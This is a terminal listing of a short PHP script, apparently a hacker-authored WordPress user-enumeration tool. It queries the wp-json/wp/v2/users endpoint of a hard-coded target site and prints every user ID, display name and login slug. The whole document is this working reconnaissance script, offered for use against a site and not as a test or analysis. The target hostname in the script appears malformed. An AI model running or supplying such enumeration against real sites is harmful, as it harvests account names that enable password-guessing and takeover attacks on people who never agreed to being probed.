 ❯ cat user_enumeration.php
File: user_enumeration.php
1 #!usr/bin/php
2 <?php
3
4 #Author: Mateus a.k.a Dctor
5 #fb: fb.com/hatbashbr/
6 #E-mail: dctoralves@protonmail.ch
7 #Site: https://mateuslino.tk
8 header ('Content-type: text/html; charset=UTF-8');
9
10
11 $url= "https://hlcd4mm8xvrb57ergi7tc51.eu-central-3./";
12 $payload="wp-json/wp/v2/users/";
13 $urli = file_get_contents($url.$payload);
14 $json = json_decode($urli, true);
15 if($json){
16     echo "*-----------------------------*\n";
17 foreach($json as $users){
18     echo "[*] ID :  |" .$users['id']     ."|\n";
19     echo "[*] Name: |" .$users['name']   ."|\n";
20     echo "[*] User :|" .$users['slug']   ."|\n";
21     echo "\n";
22 }echo "*-----------------------------*";}
23 else{echo "[*] No user";}
24
25
26 ?>